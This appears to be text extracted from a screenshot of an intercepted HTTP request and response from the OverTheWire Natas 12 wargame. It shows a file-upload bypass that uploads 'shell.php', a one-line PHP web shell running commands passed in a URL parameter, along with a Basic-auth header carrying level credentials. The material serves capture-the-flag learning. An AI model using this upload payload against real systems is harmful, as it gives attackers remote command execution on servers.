 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 478
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygwH0iph523SCsVxU
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
__utmb=176859643.1.10.1623927544
15 Connection: close
16
17 ------WebKitFormBoundarygwH0iph523SCsVxU
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 1000
21 ------WebKitFormBoundarygwH0iph523SCsVxU
22 Content-Disposition: form-data; name="filename"
23
24 8lmqxxxc5c.jpg
Random name generated while uploading
25 ------WebKitFormBoundarygwH0iph523SCsVxU
26 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
27 Content-Type: application/octet-stream
28
29 <?php echo '<pre>' . shell_exec($_GET["cmd"]) . '</pre>' ?>
Our file name
30
31 ------WebKitFormBoundarygwH0iph523SCsVxU--
32
Response
Raw Headers Hex
Pretty Raw Render \n Actions
NATAS12
The file upload/pytiey4unn.jpg has been uploaded
View sourcecode
Path on application, where file is uploaded